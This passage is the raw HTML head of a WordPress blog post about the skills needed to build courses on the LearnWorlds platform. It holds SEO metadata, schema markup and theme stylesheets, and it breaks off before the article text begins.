

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://successonlinework.com/learnworlds-skill/
body_size: 23975
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>LearnWorlds Skill: (Is It Crucial For Course Success?) - The Ultimate Guide For Creating &amp; Selling Online Courses</title>
	<meta name="description" content="Discover The Possible LearnWorlds Skill Required In Using The Platform As Well As Creating Your First Online Course. Find Out More About It!." />
	<link rel="canonical" href="https://successonlinework.com/learnworlds-skill/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="LearnWorlds Skill: (Is It Crucial For Course Success?) - The Ultimate Guide For Creating &amp; Selling Online Courses" />
	<meta property="og:description" content="Discover The Possible LearnWorlds Skill Required In Using The Platform As Well As Creating Your First Online Course. Find Out More About It!." />
	<meta property="og:url" content="https://successonlinework.com/learnworlds-skill/" />
	<meta property="og:site_name" content="The Ultimate Guide For Creating &amp; Selling Online Courses" />
	<meta property="article:published_time" content="2019-11-27T08:49:14+00:00" />
	<meta property="article:modified_time" content="2020-10-08T08:02:18+00:00" />
	<meta property="og:image" content="https://successonlinework.com/wp-content/uploads/2020/03/LP.jpg" />
	<meta name="author" content="successelite" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="successelite" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://successonlinework.com/learnworlds-skill/#article","isPartOf":{"@id":"https://successonlinework.com/learnworlds-skill/"},"author":{"name":"successelite","@id":"https://successonlinework.com/#/schema/person/f422a5d86e52fe7ddb5a189c35a6c701"},"headline":"LearnWorlds Skill: (Is It Crucial For Course Success?)","datePublished":"2019-11-27T08:49:14+00:00","dateModified":"2020-10-08T08:02:18+00:00","mainEntityOfPage":{"@id":"https://successonlinework.com/learnworlds-skill/"},"wordCount":1073,"publisher":{"@id":"https://successonlinework.com/#organization"},"image":{"@id":"https://successonlinework.com/learnworlds-skill/#primaryimage"},"thumbnailUrl":"https://successonlinework.com/wp-content/uploads/2020/03/LP.jpg","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://successonlinework.com/learnworlds-skill/","url":"https://successonlinework.com/learnworlds-skill/","name":"LearnWorlds Skill: (Is It Crucial For Course Success?) - The Ultimate Guide For Creating &amp; Selling Online Courses","isPartOf":{"@id":"https://successonlinework.com/#website"},"primaryImageOfPage":{"@id":"https://successonlinework.com/learnworlds-skill/#primaryimage"},"image":{"@id":"https://successonlinework.com/learnworlds-skill/#primaryimage"},"thumbnailUrl":"https://successonlinework.com/wp-content/uploads/2020/03/LP.jpg","datePublished":"2019-11-27T08:49:14+00:00","dateModified":"2020-10-08T08:02:18+00:00","description":"Discover The Possible LearnWorlds Skill Required In Using The Platform As Well As Creating Your First Online Course. Find Out More About It!.","breadcrumb":{"@id":"https://successonlinework.com/learnworlds-skill/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://successonlinework.com/learnworlds-skill/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://successonlinework.com/learnworlds-skill/#primaryimage","url":"https://successonlinework.com/wp-content/uploads/2020/03/LP.jpg","contentUrl":"https://successonlinework.com/wp-content/uploads/2020/03/LP.jpg","width":668,"height":683},{"@type":"BreadcrumbList","@id":"https://successonlinework.com/learnworlds-skill/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://successonlinework.com/"},{"@type":"ListItem","position":2,"name":"LearnWorlds Skill: (Is It Crucial For Course Success?)"}]},{"@type":"WebSite","@id":"https://successonlinework.com/#website","url":"https://successonlinework.com/","name":"The Ultimate Guide For Creating &amp; Selling Online Courses","description":"","publisher":{"@id":"https://successonlinework.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://successonlinework.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://successonlinework.com/#organization","name":"The Ultimate Guide For Creating &amp; Selling Online Courses","url":"https://successonlinework.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://successonlinework.com/#/schema/logo/image/","url":"https://successonlinework.com/wp-content/uploads/2020/03/cropped-a952c9d1-2faf-42ca-a0c7-400f814c9ddd_200x200.png","contentUrl":"https://successonlinework.com/wp-content/uploads/2020/03/cropped-a952c9d1-2faf-42ca-a0c7-400f814c9ddd_200x200.png","width":184,"height":62,"caption":"The Ultimate Guide For Creating &amp; Selling Online Courses"},"image":{"@id":"https://successonlinework.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://successonlinework.com/#/schema/person/f422a5d86e52fe7ddb5a189c35a6c701","name":"successelite","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://successonlinework.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e718075d63d45ebda036376a6d0697c080171f82841bdd065bc83ba5af91d4d4?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e718075d63d45ebda036376a6d0697c080171f82841bdd065bc83ba5af91d4d4?s=96&d=mm&r=g","caption":"successelite"},"url":"https://successonlinework.com/author/successelite/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="The Ultimate Guide For Creating &amp; Selling Online Courses &raquo; Feed" href="https://successonlinework.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Ultimate Guide For Creating &amp; Selling Online Courses &raquo; Comments Feed" href="https://successonlinework.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://successonlinework.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuccessonlinework.com%2Flearnworlds-skill%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://successonlinework.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuccessonlinework.com%2Flearnworlds-skill%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://successonlinework.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='theme.css-css' href='https://successonlinework.com/wp-content/plugins/popup-builder/public/css/theme.css?ver=4.4.2' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://successonlinework.com/wp-content/themes/generatepress/assets/css/all.min.css?ver=3.6.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#efefef;color:#3a3a3a;}a{color:#501ece;}a:hover, a:focus, a:active{color:#000000;}body .grid-container{max-width:1200px;}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}.generate-back-to-top{font-size:20px;border-radius:3px;position:fixed;bottom:30px;right:30px;line-height:40px;width:40px;text-align:center;z-index:10;transition:opacity 300ms ease-in-out;opacity:0.1;transform:translateY(1000px);}.generate-back-to-top__show{opacity:1;transform:translateY(0);}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-title{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:normal;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:500;}h2{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;}h3{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;}h4{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:500;}h5{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}h6{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}@media (max-width:768px){h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#ffffff;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#222222;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ffffff;background-color:#3f3f3f;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#3f3f3f;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ffffff;background-color:#3f3f3f;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#222222;}.site-info a{color:#ffffff;}.site-info a:hover{color:#606060;}.footer-bar .widget_nav_menu .current-menu-item a{color:#606060;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar{padding:10px;}.site-main .wp-block-group__inner-container{padding:40px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.container.grid-container{max-width:1280px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.widget-area .widget{padding:15px;}.site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}@media (max-width: 768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
h2.entry-title{font-weight:normal;}.navigation-branding .main-title{font-weight:normal;text-transform:none;font-size:25px;font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}
.post-image:not(:first-child), .page-content:not(:first-child), .entry-content:not(:first-child), .entry-summary:not(:first-child), footer.entry-meta{margin-top:2.1em;}.post-image-above-header .inside-article div.featured-image, .post-image-above-header .inside-article div.post-image{margin-bottom:2.1em;}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='generate-font-icons-css' href='https://successonlinework.com/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.6.0' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://successonlinework.com/wp-content/themes/generatepress/assets/css/components/font-awesome.min.css?ver=4.7' media='all' />
<link rel='stylesheet' id='forget-about-shortcode-buttons-css' href='https://successonlinework.com/wp-content/plugins/forget-about-shortcode-buttons/public/css/button-styles.css?ver=2.1.3' media='all' />
<link rel='stylesheet' id='generate-offside-css' href='https://successonlinework.com/wp-content/plugins/gp-premium/menu-plus/functions/css/offside.min.css?ver=2.5.5' media='all' />
<style id='generate-offside-inline-css'>
:root{--gp-slideout-width:265px;}.slideout-navigation.main-navigation .main-nav ul li a{font-weight:normal;text-transform:none;}.slideout-navigation.main-navigation.do-overlay .main-nav ul ul li a{font-size:1em;}.slideout-navigation, .slideout-navigation a{color:#ffffff;}.slideout-navigation button.slideout-exit{color:#ffffff;padding-left:20px;padding-right:20px;}.slideout-navigation .dropdown-menu-toggle:before{content:"\f107";}.slideout-navigation .sfHover > a .dropdown-menu-toggle:before{content:"\f106";}@media (max-width: 768px){.menu-bar-item.slideout-toggle{display:none;}}
/*# sourceURL=generate-offside-inline-css */
</style>
<link rel='stylesheet' id='gp-premium-icons-css' href='https://successonlinework.com/wp-content/plugins/gp-premium/general/icons/icons.min.css?ver=2.5.5' media='all' />
<link rel='stylesheet' id='generate-navigation-branding-css' href='https://successonlinework.com/wp-content/plugins/gp-premium/menu-plus/functions/css/navigation-branding.min.css?ver=2.5.5' media='all' />
<style id='generate-navigation-branding-inline-css'>
